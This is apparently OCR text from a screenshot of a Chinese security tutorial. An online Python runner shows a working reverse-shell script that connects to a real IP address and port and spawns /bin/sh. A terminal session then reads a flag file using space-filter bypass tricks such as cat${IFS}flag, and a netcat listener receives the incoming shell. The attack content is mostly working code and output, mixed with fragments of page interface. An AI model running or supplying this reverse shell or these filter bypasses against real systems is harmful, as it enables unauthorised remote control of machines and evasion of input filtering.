 福利 ChatGPT & stable diffusion 超优惠！生产力神器
正则表达式测试工具 正则生成代码 Html过滤工具 常用正
点击运行 python3 在线工具 复制 清空
1 import socket,subprocess,os
2 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
3 s.connect(("47.94.236.117",5566))
4 os.dup2(s.fileno(),0)
5 os.dup2(s.fileno(),1)
6 os.dup2(s.fileno(),2)
7 p=subprocess.call(["/bin/sh","-i"])
8
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun × +
ag
flag
root@xiaodi:~/f# curl file:///root/f/flag
flag is xiaodisecroot@xiaodi:~/f# strings flag
flag is xiaodisec
root@xiaodi:~/f# uniq -c flag
1 flag is xiaodisec
root@xiaodi:~/f# bash -v flag
flag is xiaodisec
flag: line 1: flag: command not found
root@xiaodi:~/f# rev flag
cesidoaix si galfroot@xiaodi:~/f# cat${IFS}flag
flag is xiaodisecroot@xiaodi:~/f# cat flag
flag is xiaodisecroot@xiaodi:~/f# cat${IFS}flag
flag is xiaodisecroot@xiaodi:~/f# nc -lvp 5566
Listening on [0.0.0.0] (family 0, port 5566)
Connection from [198.52.117.225] port 5566 [tcp/*] accept
/bin/sh: 0: can't access tty; job control turned off
#